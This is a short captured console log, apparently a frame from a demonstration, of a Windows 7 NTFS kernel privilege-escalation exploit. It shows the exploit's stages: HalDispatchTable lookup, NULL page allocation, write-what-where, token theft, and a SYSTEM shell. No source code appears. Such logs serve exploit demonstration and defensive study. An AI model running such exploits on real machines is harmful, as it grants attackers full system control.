 [+] Press enter to trigger vulnerability:
[-] Unable to open "c:" for read
[-] Unable to lock volume
C:\Users\user\Downloads>ntfs_exploit.exe g
[+] Current thread id: 2340, address: FFFFFA8007774B50
[+] nt!HalDispatchTable: FFFFF800029F6C60
[+] NULL page allocated and initialized.
[+] Staging region allocated at 00000004FFFF0000
[+] Namespace handle: 0X28, address: FFFFF8A009270430
[+] Press enter to trigger vulnerability:
[+] Done! Press enter to trigger write-what-where:
[+] Object closed! Press enter to escalate process security token:
[+] Done! Press enter to run cmd.exe:
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\user\Downloads>whoami
nt authority\system
C:\Users\user\Downloads>